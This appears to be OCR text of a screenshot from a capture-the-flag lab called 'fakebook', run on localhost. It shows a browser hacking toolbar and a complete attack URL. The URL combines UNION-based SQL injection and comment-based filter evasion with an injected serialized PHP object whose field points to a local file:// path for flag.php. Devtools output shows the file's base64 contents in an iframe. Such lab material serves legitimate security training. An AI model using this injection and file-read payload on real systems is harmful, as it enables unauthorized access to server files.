 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://localhost/fakebook/view.php?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:123;s:4:"blog";s:41:"file:///D:/phpstudy/WWW/fakebook/flag.php";}'#
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
username age blog
2 123 file:///D:/phpstudy/WWW/fakebook/flag.php
开发者工具 - User - http://localhost/fakebook/view.php?no=-1/**/union/**/select/**/1,2,3,%27O:8:%22UserInfo%22:3:{s:4:...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM
搜索 HTML
规则 计算后 动画 字体
过滤样式 .cls
<br>
<br>
<br>
<p>the contents of his/her blog</p>
<hr>
<iframe src="data:text/html;base64,PD9waHAN…Jmb6FnK6hlb6xvX3dvcmQpOyINCj8+"
width="100%" height="10em"></iframe>
元素 { 内联
}
.table td, .table th { bootstrap.min.css:6
padding: .75rem;
vertical-align: top;